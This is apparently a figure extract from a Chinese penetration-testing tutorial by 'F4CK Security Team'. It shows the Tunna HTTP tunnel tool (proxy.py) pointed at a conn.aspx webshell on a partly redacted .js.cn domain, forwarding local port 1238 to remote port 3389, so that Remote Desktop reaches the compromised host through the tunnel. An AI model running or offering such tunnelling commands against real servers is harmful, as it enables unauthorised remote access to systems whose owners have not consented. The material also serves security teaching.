 L:\工具包\网络攻防渗透类\工具包\法客论坛工具包-第三版\tools\提权工具\http隧道\tu
nna_0.1\release>python proxy.py -u http:// .js.cn/service/conn.aspx -l
1238 -r 3389 -v -s
[+] Local Proxy listening at localhost:1238
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
[+] Connected from ('127.0.0.1', 49050)
[+] Starting Ping thread←[2J←[H
Received Data: 0 (0)
Received Data From Ping Thread: 0 (0)
Sent data: 19 (19)
Pings sent: 0
←[2J←[HReceived Data: 0 (0)
Received Data From Ping Thread: 0 (0)
Sent data: 19 (0)
Pings sent: 1
F4CK
Security Team
图 3-3-11
127.0.0.1:1238 - 远程桌面连接